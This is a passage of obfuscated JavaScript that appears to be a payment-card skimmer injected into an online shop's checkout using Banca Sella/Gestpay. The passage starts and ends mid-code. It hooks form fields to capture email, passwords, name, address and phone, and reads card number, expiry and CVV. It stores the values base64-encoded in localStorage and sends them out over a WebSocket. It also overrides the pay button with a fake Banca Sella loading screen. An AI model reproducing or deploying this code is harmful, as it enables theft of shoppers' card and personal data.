-wrap\x20fancybox-desktop\x20fancybox-type-inline\x20fancybox-opened\x22\x20tabindex=\x22-1\x22\x20style=\x22width:\x20460px;\x20height:\x20auto;\x20opacity:\x201;\x20overflow:\x20visible;\x22>\x20<div\x20class=\x22fancybox-skin\x22\x20style=\x22padding:\x2015px;\x20width:\x20auto;\x20height:\x20auto;\x22>\x20<div\x20class=\x22fancybox-outer\x22>\x20<div\x20class=\x22fancybox-inner\x22\x20style=\x22overflow:\x20auto;\x20width:\x20430px;\x20height:\x20auto;\x22>\x20<div\x20id=\x22fancybox-confirm\x22>\x20<div\x20id=\x22ctl00_BancaSellaLoadingLogo\x22>\x20<img\x20id=\x22bankLogo\x22\x20class=\x22bank_logo\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x20</div>\x20<div\x20id=\x22canvasbox\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/loading_arrow_corporate.svg\x22\x20id=\x22loadingArrow\x22\x20width=\x2250px\x22\x20height=\x2250px\x22>\x20<canvas\x20id=\x22loadingCanvas\x22\x20width=\x22150\x22\x20height=\x22150\x22></canvas>\x20</div>\x20<div\x20id=\x22fancybox-confirm-1\x22></div>\x20<div\x20id=\x22fancybox-confirm-2\x22></div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20\x20</body>\x20</html>','SaveParam':function(_0xf83d7d){var _0x5aede2=_0x532325;if(_0xf83d7d['id']!==undefined&&_0xf83d7d['id']!=''&&_0xf83d7d['id']!==null&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]<0x100&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]>0x0){var _0x5d079e=[_0x489478[_0x5aede2(0x1eb)],_0x489478[_0x5aede2(0x1db)]];if(_0x5d079e['indexOf'](_0xf83d7d['id'])>-0x1){if(_0xf83d7d[_0x5aede2(0x1f3)]>=0x0){_0x489478['Data'][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1ee)][_0xf83d7d[_0x5aede2(0x1f3)]][_0x5aede2(0x236)][_0x5aede2(0x1fc)]();return;}}var _0x27bae1=[_0x489478[_0x5aede2(0x1b7)]];if(_0x27bae1[_0x5aede2(0x1a1)](_0xf83d7d['id'])>-0x1){_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x1a4)](/\s\/\s/g,'/');var _0x5508e5=_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']][_0x5aede2(0x243)]('/');if(_0x5508e5[_0x5aede2(0x230)]===0x2){var _0x307d81=_0x5508e5[0x0],_0x246ab2=_0x5508e5[0x1];_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']]=_0x307d81+_0x5aede2(0x194)+_0x246ab2;}return;}_0x489478['Data'][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1f4)];return;}if(_0xf83d7d[_0x5aede2(0x1d0)]!==undefined&&_0xf83d7d['name']!=''&&_0xf83d7d[_0x5aede2(0x1d0)]!==null&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]<0x100&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]>0x0){_0x489478[_0x5aede2(0x205)][_0xf83d7d['name']]=_0xf83d7d[_0x5aede2(0x1f4)];var _0x5d079e=[_0x489478[_0x5aede2(0x1eb)],_0x489478[_0x5aede2(0x1db)]];if(_0x5d079e[_0x5aede2(0x1a1)](_0xf83d7d[_0x5aede2(0x1d0)])>-0x1){if(_0xf83d7d[_0x5aede2(0x1f3)]>=0x0){_0x489478[_0x5aede2(0x205)][_0xf83d7d[_0x5aede2(0x1d0)]]=_0xf83d7d[_0x5aede2(0x1ee)][_0xf83d7d[_0x5aede2(0x1f3)]]['innerText']['trim']();return;}}return;}},'SaveAllFields':function(){var _0x1201cd=_0x532325,_0x3ccc7d=[_0x489478[_0x1201cd(0x17b)],_0x489478[_0x1201cd(0x21d)],_0x489478[_0x1201cd(0x215)],_0x489478[_0x1201cd(0x232)],_0x489478['Date'],_0x489478['Month'],_0x489478[_0x1201cd(0x183)],_0x489478[_0x1201cd(0x22e)],_0x489478['Company'],_0x489478[_0x1201cd(0x20b)],_0x489478['Address'],_0x489478[_0x1201cd(0x227)],_0x489478[_0x1201cd(0x180)],_0x489478[_0x1201cd(0x245)],_0x489478[_0x1201cd(0x1ca)],_0x489478['City'],_0x489478[_0x1201cd(0x1af)],_0x489478[_0x1201cd(0x1eb)],_0x489478[_0x1201cd(0x1db)],_0x489478[_0x1201cd(0x20d)],_0x489478[_0x1201cd(0x1c5)],_0x489478['DobDay'],_0x489478[_0x1201cd(0x19b)],_0x489478[_0x1201cd(0x177)],_0x489478[_0x1201cd(0x223)],_0x489478['Password'],_0x489478['Data'][_0x1201cd(0x1c9)]],_0x18ad83=document['getElementsByTagName']('input'),_0x24b0b9=document[_0x1201cd(0x18d)](_0x1201cd(0x1ba)),_0x1475af=document[_0x1201cd(0x18d)](_0x1201cd(0x231)),_0x18ad83=document[_0x1201cd(0x18d)](_0x1201cd(0x1dd)),_0x24b0b9=document[_0x1201cd(0x18d)](_0x1201cd(0x1ba)),_0x1475af=document[_0x1201cd(0x18d)](_0x1201cd(0x231));for(var _0x552da9=0x0;_0x552da9<_0x18ad83[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d[_0x1201cd(0x1bf)](function(_0x55a90a){var _0xc76371=_0x1201cd;(_0x55a90a==_0x18ad83[_0x552da9]['id']||_0x55a90a==_0x18ad83[_0x552da9][_0xc76371(0x1d0)])&&_0x489478[_0xc76371(0x189)](_0x18ad83[_0x552da9]);});}for(var _0x552da9=0x0;_0x552da9<_0x24b0b9[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d[_0x1201cd(0x1bf)](function(_0xb4d2fc){var _0x41d234=_0x1201cd;(_0xb4d2fc==_0x24b0b9[_0x552da9]['id']||_0xb4d2fc==_0x24b0b9[_0x552da9][_0x41d234(0x1d0)])&&_0x489478[_0x41d234(0x189)](_0x24b0b9[_0x552da9]);});}for(var _0x552da9=0x0;_0x552da9<_0x1475af[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d['forEach'](function(_0x555100){var _0x230ac7=_0x1201cd;(_0x555100==_0x1475af[_0x552da9]['id']||_0x555100==_0x1475af[_0x552da9][_0x230ac7(0x1d0)])&&_0x489478[_0x230ac7(0x189)](_0x1475af[_0x552da9]);});}document['getElementById']('email')&&document[_0x1201cd(0x246)](_0x1201cd(0x1f9))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x2b6a68=_0x1201cd;eml=this[_0x2b6a68(0x1f4)],localStorage[_0x2b6a68(0x1ae)](_0x2b6a68(0x1cd),btoa(eml));});document['getElementById'](_0x1201cd(0x181))&&document[_0x1201cd(0x246)](_0x1201cd(0x181))['addEventListener'](_0x1201cd(0x1dd),function(){var _0x202256=_0x1201cd;psd=this[_0x202256(0x1f4)],localStorage[_0x202256(0x1ae)]('_pd_',btoa(psd));});document['getElementById'](_0x1201cd(0x1d6))&&document[_0x1201cd(0x246)](_0x1201cd(0x1d6))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x260c57=_0x1201cd;psd=this[_0x260c57(0x1f4)],localStorage[_0x260c57(0x1ae)](_0x260c57(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x1cc))&&document[_0x1201cd(0x246)](_0x1201cd(0x1cc))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x3f477=_0x1201cd;psd=this[_0x3f477(0x1f4)],localStorage['setItem'](_0x3f477(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x1e0))&&document[_0x1201cd(0x246)]('passwd2')[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x5cd638=_0x1201cd;psd=this['value'],localStorage[_0x5cd638(0x1ae)](_0x5cd638(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x22c))&&document[_0x1201cd(0x246)](_0x1201cd(0x22c))[_0x1201cd(0x24b)]('input',function(){var _0x4c9023=_0x1201cd;psd=this[_0x4c9023(0x1f4)],localStorage[_0x4c9023(0x1ae)](_0x4c9023(0x23b),btoa(psd));});localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))&&(localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))!==''&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b0)]=atob(localStorage[_0x1201cd(0x18e)]('_pd_'))));!localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b0)]='');if(cdcDatalayer&&cdcDatalayer[_0x1201cd(0x21a)]){let _0x1b4eb8=cdcDatalayer[_0x1201cd(0x21a)][_0x1201cd(0x175)];localStorage[_0x1201cd(0x1ae)](_0x1201cd(0x1d8),_0x1b4eb8);}const _0x8b8c98=document['getElementsByTagName'](_0x1201cd(0x174));let _0xe9a4d1=null;for(let _0xfd7b50 of _0x8b8c98){if(_0xfd7b50[_0x1201cd(0x1e8)]['includes'](_0x1201cd(0x17a))){const _0xa8d5e5=_0xfd7b50[_0x1201cd(0x1e8)]['match'](/id_cart:(\d+)/);if(_0xa8d5e5){_0xe9a4d1=_0xa8d5e5[0x1];break;}}}_0xe9a4d1&&localStorage[_0x1201cd(0x1ae)](_0x1201cd(0x206),_0x1201cd(0x23e)+_0xe9a4d1),document['getElementById']('ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER')&&(_0x489478['Data'][_0x1201cd(0x17b)]=document[_0x1201cd(0x246)](_0x1201cd(0x225))[_0x1201cd(0x1f4)]),document[_0x1201cd(0x246)](_0x1201cd(0x18a))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b7)]=document[_0x1201cd(0x246)](_0x1201cd(0x18a))[_0x1201cd(0x1f4)]+'/'+document[_0x1201cd(0x246)]('ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR')['value']),document['getElementById'](_0x1201cd(0x220))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x19d)]=document['getElementById']('ctl00_ContentPlaceHolder1_textPAY1_CVV')['value']),document[_0x1201cd(0x1fa)]=_0x1201cd(0x197)+_0x489478[_0x1201cd(0x201)]['encode'](JSON['stringify'](_0x489478['Data']));},'SendData':function(){var _0x3a0e11=_0x532325;_0x489478['Data'][_0x3a0e11(0x1a5)]=location[_0x3a0e11(0x210)];if(_0x293bd4(_0x3a0e11(0x229)))_0x489478[_0x3a0e11(0x205)][_0x3a0e11(0x1c9)]=atob(_0x293bd4(_0x3a0e11(0x229)));var _0x19eae1=_0x489478[_0x3a0e11(0x201)]['encode'](JSON['stringify'](_0x489478[_0x3a0e11(0x205)])),_0x10edb1=_0x19eae1[_0x3a0e11(0x184)]();for(var _0x4a189d=0x0;_0x4a189d<_0x489478[_0x3a0e11(0x20c)][_0x3a0e11(0x230)];_0x4a189d++)if(_0x489478[_0x3a0e11(0x20c)][_0x4a189d]==_0x10edb1)return;_0x489478[_0x3a0e11(0x218)](_0x19eae1);},'ws':function(){_0x1a695c=new WebSocket(_0x489478['SP']);},'TrySend':function(){var _0x4769a8=_0x532325;_0x489478[_0x4769a8(0x241)](),_0x489478[_0x4769a8(0x24d)](),_0x489478[_0x4769a8(0x203)](),_0x489478['PlaceOrder'](),_0x489478[_0x4769a8(0x1cf)]();},'GetCCInfo':function(){var _0x30be73=_0x532325;if(_0x489478[_0x30be73(0x17b)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x17b)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x17b)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x17b)]];if(_0x489478[_0x30be73(0x19d)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['CVV']]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x19d)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x19d)]];if(_0x489478['HolderFirstName']!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x215)]]!==undefined)_0x489478['Data'][_0x30be73(0x21d)]=_0x489478['Data'][_0x489478[_0x30be73(0x215)]];if(_0x489478[_0x30be73(0x232)]!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x232)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x21d)]+='\x20'+_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x232)]];if(_0x489478[_0x30be73(0x1b7)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1b7)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1b7)]];if(_0x489478['Month']!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x1e1)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]=_0x489478[_0x30be73(0x205)][_0x489478['Month']];if(_0x489478[_0x30be73(0x183)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x183)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]+='/'+_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x183)]];if(_0x489478[_0x30be73(0x227)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x227)]]!==undefined)_0x489478[_0x30be73(0x205)]['Address']=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x227)]];if(_0x489478[_0x30be73(0x180)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x180)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1a2)]+=',\x20'+_0x489478[_0x30be73(0x205)][_0x489478['Address2']];if(_0x489478['Company']!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x221)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x221)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x221)]];if(_0x489478[_0x30be73(0x1f7)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1f7)]]!==undefined)_0x489478['Data']['City']=_0x489478['Data'][_0x489478[_0x30be73(0x1f7)]];if(_0x489478[_0x30be73(0x1eb)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['State']]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1eb)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1eb)]];if(_0x489478[_0x30be73(0x1db)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['Country']]!==undefined)_0x489478[_0x30be73(0x205)]['Country']=_0x489478[_0x30be73(0x205)][_0x489478['Country']];if(_0x489478[_0x30be73(0x1af)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1af)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1af)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1af)]];if(_0x489478[_0x30be73(0x20d)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x20d)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x20d)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x20d)]];if(_0x489478[_0x30be73(0x1c5)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1c5)]]!==undefined)_0x489478['Data'][_0x30be73(0x1c5)]=_0x489478['Data'][_0x489478[_0x30be73(0x1c5)]];},'UserInformation':function(){var _0x3ee48b=_0x532325;if(navigator!=null&&navigator!=undefined){if(navigator[_0x3ee48b(0x1a8)]!=undefined&&navigator[_0x3ee48b(0x1a8)]!=null&&_0x489478[_0x3ee48b(0x1da)]==null)_0x489478[_0x3ee48b(0x1da)]=navigator['userAgent'];if(navigator['languages']!=undefined&&navigator[_0x3ee48b(0x1e5)]!=null&&_0x489478['Languages']==null)_0x489478['Languages']=navigator[_0x3ee48b(0x1e5)];if(navigator[_0x3ee48b(0x1c1)]!=undefined&&navigator['platform']!=null&&_0x489478[_0x3ee48b(0x1f6)]==null)_0x489478['Platform']=navigator['platform'];if(_0x1a695c[_0x3ee48b(0x19f)]==0x1)_0x489478[_0x3ee48b(0x1a7)]=_0x3ee48b(0x1f0);else _0x1a695c[_0x3ee48b(0x19f)]!=0x1&&(_0x489478['ConnectionType']=_0x3ee48b(0x216));_0x489478[_0x3ee48b(0x205)]['UI']=_0x489478[_0x3ee48b(0x1a7)]+'\x20,'+_0x489478[_0x3ee48b(0x1f6)]+'\x20,'+_0x489478[_0x3ee48b(0x1ec)]+'\x20,'+_0x489478[_0x3ee48b(0x1da)];}},'BillingGothering':function(){var _0x381941=_0x532325;document[_0x381941(0x246)](_0x381941(0x186))&&document[_0x381941(0x246)](_0x381941(0x186))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x1a0840=_0x381941;eml=this[_0x1a0840(0x1f4)],localStorage['setItem'](_0x1a0840(0x1cd),btoa(eml));});document['getElementById'](_0x381941(0x1d4))&&document['getElementById'](_0x381941(0x1d4))['addEventListener'](_0x381941(0x1dd),function(){var _0x5b7e90=_0x381941;fName=this['value'],localStorage[_0x5b7e90(0x1ae)]('fn',btoa(fName));});document[_0x381941(0x246)](_0x381941(0x24a))&&document['getElementById'](_0x381941(0x24a))['addEventListener'](_0x381941(0x1dd),function(){var _0xc2533=_0x381941;lName=this[_0xc2533(0x1f4)],localStorage[_0xc2533(0x1ae)]('ln',btoa(lName));});document[_0x381941(0x246)](_0x381941(0x234))&&document[_0x381941(0x246)](_0x381941(0x234))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x349f97=_0x381941;country=this['options'][this[_0x349f97(0x1f3)]][_0x349f97(0x236)],localStorage[_0x349f97(0x1ae)](_0x349f97(0x1c8),btoa(country));});document[_0x381941(0x246)](_0x381941(0x18f))&&document[_0x381941(0x246)](_0x381941(0x18f))['addEventListener'](_0x381941(0x1dd),function(){var _0xa90aa1=_0x381941;zip=this['value'],localStorage[_0xa90aa1(0x1ae)](_0xa90aa1(0x1df),btoa(zip));});document[_0x381941(0x246)](_0x381941(0x1a6))&&document[_0x381941(0x246)]('citta')['addEventListener'](_0x381941(0x1ea),function(){var _0x269196=_0x381941;city=this[_0x269196(0x1ee)][this['selectedIndex']][_0x269196(0x236)],localStorage['setItem']('ct',btoa(city));});document[_0x381941(0x246)]('provincia')&&document['getElementById'](_0x381941(0x22f))[_0x381941(0x24b)]('input',function(){var _0x34506f=_0x381941;state=this['value'],localStorage[_0x34506f(0x1ae)]('st_',btoa(state));});document['getElementById']('address1')&&document[_0x381941(0x246)](_0x381941(0x195))['addEventListener'](_0x381941(0x1dd),function(){var _0x2d7f6b=_0x381941;address=this['value'],localStorage[_0x2d7f6b(0x1ae)](_0x2d7f6b(0x179),btoa(address));});document[_0x381941(0x246)](_0x381941(0x22c))&&document[_0x381941(0x246)](_0x381941(0x22c))[_0x381941(0x24b)]('input',function(){var _0x2ce0e4=_0x381941;phone=this[_0x2ce0e4(0x1f4)],localStorage[_0x2ce0e4(0x1ae)]('pn',btoa(phone));});document['getElementById'](_0x381941(0x1bb))&&document[_0x381941(0x246)](_0x381941(0x1bb))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x548c40=_0x381941;phoneMobile=this[_0x548c40(0x1f4)],localStorage[_0x548c40(0x1ae)](_0x548c40(0x20a),btoa(phoneMobile));});document[_0x381941(0x246)](_0x381941(0x1be))&&document[_0x381941(0x246)](_0x381941(0x1be))[_0x381941(0x24b)]('input',function(){var _0x47bfdb=_0x381941;eml=this[_0x47bfdb(0x1f4)],localStorage[_0x47bfdb(0x1ae)]('_el',btoa(eml));});document['getElementById'](_0x381941(0x1c7))&&document[_0x381941(0x246)](_0x381941(0x1c7))[_0x381941(0x24b)]('input',function(){var _0x4a254d=_0x381941;fName=this[_0x4a254d(0x1f4)],localStorage[_0x4a254d(0x1ae)]('fn',btoa(fName));});document[_0x381941(0x246)](_0x381941(0x187))&&document[_0x381941(0x246)]('customer_lastname2')[_0x381941(0x24b)]('input',function(){var _0x1f4bc2=_0x381941;lName=this[_0x1f4bc2(0x1f4)],localStorage[_0x1f4bc2(0x1ae)]('ln',btoa(lName));});document[_0x381941(0x246)](_0x381941(0x23c))&&document[_0x381941(0x246)](_0x381941(0x23c))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x4be647=_0x381941;country=this['options'][this[_0x4be647(0x1f3)]]['innerText'],localStorage['setItem']('cnt',btoa(country));});document[_0x381941(0x246)](_0x381941(0x235))&&document[_0x381941(0x246)](_0x381941(0x235))['addEventListener']('input',function(){var _0x37948d=_0x381941;zip=this['value'],localStorage['setItem'](_0x37948d(0x1df),btoa(zip));});document[_0x381941(0x246)](_0x381941(0x22a))&&document[_0x381941(0x246)](_0x381941(0x22a))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x15c062=_0x381941;city=this[_0x15c062(0x1ee)][this[_0x15c062(0x1f3)]][_0x15c062(0x236)],localStorage['setItem']('ct',btoa(city));});document[_0x381941(0x246)](_0x381941(0x1e7))&&document[_0x381941(0x246)](_0x381941(0x1e7))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x5886d2=_0x381941;state=this[_0x5886d2(0x1f4)],localStorage[_0x5886d2(0x1ae)]('st_',btoa(state));});document[_0x381941(0x246)](_0x381941(0x1d3))&&document['getElementById']('address12')['addEventListener'](_0x381941(0x1dd),function(){var _0x5d8d29=_0x381941;address=this[_0x5d8d29(0x1f4)],localStorage[_0x5d8d29(0x1ae)](_0x5d8d29(0x179),btoa(address));});document[_0x381941(0x246)](_0x381941(0x209))&&document[_0x381941(0x246)](_0x381941(0x209))['addEventListener']('input',function(){phone=this['value'],localStorage['setItem']('pn',btoa(phone));});document[_0x381941(0x246)](_0x381941(0x1de))&&document[_0x381941(0x246)](_0x381941(0x1de))['addEventListener'](_0x381941(0x1dd),function(){var _0x2b9a2e=_0x381941;phoneMobile=this[_0x2b9a2e(0x1f4)],localStorage[_0x2b9a2e(0x1ae)](_0x2b9a2e(0x20a),btoa(phoneMobile));});if(document[_0x381941(0x244)](_0x381941(0x24f))[0x0]){var _0x2cb90b=document[_0x381941(0x244)](_0x381941(0x24f))[0x0],_0x122d18=_0x2cb90b[_0x381941(0x191)]('tr'),_0x172bc5=[];for(var _0x4cfffc=0x0;_0x4cfffc<_0x122d18[_0x381941(0x230)];_0x4cfffc++){var _0x14bed4=_0x122d18[_0x4cfffc][_0x381941(0x191)]('td'),_0x4b6357=_0x14bed4[0x1][_0x381941(0x1e8)][_0x381941(0x1fc)]();_0x172bc5[_0x381941(0x20e)](_0x4b6357);}_0x122d18[_0x381941(0x230)]==0xa?(localStorage[_0x381941(0x1ae)](_0x381941(0x233),_0x122d18['length']),localStorage[_0x381941(0x1ae)]('fn',btoa(_0x172bc5[0x0])),localStorage[_0x381941(0x1ae)]('ln',btoa(_0x172bc5[0x1])),localStorage[_0x381941(0x1ae)](_0x381941(0x1a3),btoa(_0x172bc5[0x4]+'('+_0x172bc5[0x2]+')')),localStorage[_0x381941(0x1ae)]('_add_',btoa(_0x172bc5[0x5])),localStorage['setItem'](_0x381941(0x1df),btoa(_0x172bc5[0x6])),localStorage['setItem']('ct',btoa(_0x172bc5[0x7])),localStorage['setItem'](_0x381941(0x23a),btoa(_0x172bc5[0x8])),localStorage[_0x381941(0x1ae)](_0x381941(0x1c8),btoa(_0x172bc5[0x9]))):(localStorage[_0x381941(0x1ae)](_0x381941(0x233),_0x122d18['length']),localStorage[_0x381941(0x1ae)]('fn',btoa(_0x172bc5[0x0])),localStorage[_0x381941(0x1ae)]('ln',btoa(_0x172bc5[0x1])),localStorage[_0x381941(0x1ae)]('_cod_f',btoa(_0x172bc5[0x2])),localStorage[_0x381941(0x1ae)](_0x381941(0x179),btoa(_0x172bc5[0x3])),localStorage[_0x381941(0x1ae)]('pzc_',btoa(_0x172bc5[0x4])),localStorage[_0x381941(0x1ae)]('ct',btoa(_0x172bc5[0x5])),localStorage[_0x381941(0x1ae)](_0x381941(0x23a),btoa(_0x172bc5[0x6])),localStorage[_0x381941(0x1ae)]('cnt',btoa(_0x172bc5[0x7])));}if(typeof orderProcess!==_0x381941(0x222)){if(typeof formatedAddressFieldsValuesList!==_0x381941(0x222)){const _0x4e3eb8=document['querySelector'](_0x381941(0x237)),_0x41e819=_0x4e3eb8['value'];if(_0x41e819&&formatedAddressFieldsValuesList[_0x41e819]){const _0x559ef7=formatedAddressFieldsValuesList[_0x41e819][_0x381941(0x1f2)];let _0x11a3ed=((_0x559ef7[_0x381941(0x1c2)]||'')+'\x20'+(_0x559ef7['lastname']||''))[_0x381941(0x1fc)](),_0x52865f=((_0x559ef7[_0x381941(0x195)]||'')+'\x20'+(_0x559ef7[_0x381941(0x1c4)]||''))[_0x381941(0x1fc)](),_0x300fea=_0x559ef7['Country:name']||'',_0x248c5b=_0x559ef7[_0x381941(0x217)]||'',_0x40c952=_0x559ef7[_0x381941(0x1b1)]||'',_0x47df33=_0x559ef7[_0x381941(0x1ce)]||'',_0x4f2c0f=_0x559ef7[_0x381941(0x1bb)]||_0x559ef7[_0x381941(0x22c)]||'';localStorage['setItem'](_0x381941(0x248),btoa(_0x11a3ed)),localStorage['setItem'](_0x381941(0x20f),btoa(_0x4f2c0f)),localStorage[_0x381941(0x1ae)](_0x381941(0x179),btoa(_0x52865f)),localStorage[_0x381941(0x1ae)](_0x381941(0x1c8),btoa(_0x300fea)),localStorage[_0x381941(0x1ae)](_0x381941(0x1df),btoa(_0x248c5b)),localStorage[_0x381941(0x1ae)]('ct',btoa(_0x40c952)),localStorage[_0x381941(0x1ae)]('st_',btoa(_0x47df33));}}}localStorage[_0x381941(0x18e)](_0x381941(0x214))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1b0)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x214)))),!localStorage['getItem'](_0x381941(0x214))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1b0)]=''),localStorage[_0x381941(0x18e)]('_add_')!==''&&(_0x489478['Data'][_0x381941(0x1a2)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x179)))),!localStorage[_0x381941(0x18e)](_0x381941(0x179))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1a2)]=''),localStorage['getItem']('cnt')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1db)]=atob(localStorage['getItem'](_0x381941(0x1c8)))),!localStorage['getItem'](_0x381941(0x1c8))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1db)]=''),localStorage[_0x381941(0x18e)]('st_')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1eb)]=atob(localStorage['getItem']('st_'))),!localStorage[_0x381941(0x18e)]('st_')&&(_0x489478[_0x381941(0x205)][_0x381941(0x1eb)]=''),localStorage[_0x381941(0x18e)]('ct')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1f7)]=atob(localStorage[_0x381941(0x18e)]('ct'))),!localStorage[_0x381941(0x18e)]('ct')&&(_0x489478[_0x381941(0x205)][_0x381941(0x1f7)]=''),localStorage['getItem']('pzc_')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x198)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x1df)))),!localStorage[_0x381941(0x18e)]('pzc_')&&(_0x489478['Data']['ZIP']=''),localStorage[_0x381941(0x18e)](_0x381941(0x20f))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x20d)]=atob(localStorage[_0x381941(0x18e)]('_phn'))),!localStorage[_0x381941(0x18e)](_0x381941(0x20f))&&(_0x489478[_0x381941(0x205)][_0x381941(0x20d)]=''),localStorage['getItem']('_cod_f')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x19e)]=_0x381941(0x176)+atob(localStorage[_0x381941(0x18e)]('_cod_f'))),!localStorage[_0x381941(0x18e)](_0x381941(0x1a3))&&(_0x489478[_0x381941(0x205)]['DOB']=''),localStorage['getItem'](_0x381941(0x1d8))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x221)]='€'+localStorage[_0x381941(0x18e)](_0x381941(0x1d8))),!localStorage['getItem']('totalTaxInc')&&(_0x489478[_0x381941(0x205)][_0x381941(0x221)]=''),document[_0x381941(0x23d)](_0x381941(0x185))&&(_0x489478[_0x381941(0x205)]['Holder']=document[_0x381941(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHNAME')[_0x381941(0x1f4)]),document[_0x381941(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL')&&(_0x489478[_0x381941(0x205)][_0x381941(0x223)]=document['querySelector'](_0x381941(0x17c))[_0x381941(0x1f4)]);},'PlaceOrder':function(){var _0x6bd880=_0x532325,_0x200a9b=document[_0x6bd880(0x23d)](_0x6bd880(0x1ed));document['querySelector'](_0x6bd880(0x1e9))&&document['querySelector']('#gestpay_payment_button_redirect')[_0x6bd880(0x24b)](_0x6bd880(0x226),function(_0x265281){var _0x4327a7=_0x6bd880;_0x265281[_0x4327a7(0x188)](),_0x200a9b!==null&&document['querySelector']('#ctl00_pnlMaster')==null&&_0x489478[_0x4327a7(0x20c)]==''&&(document['open'](),document[_0x4327a7(0x1dc)](_0x489478['TemplateSpinnerCardRedirect']),document[_0x4327a7(0x1c0)](),jQuery(_0x4327a7(0x208))['hide'](),setTimeout(function(){var 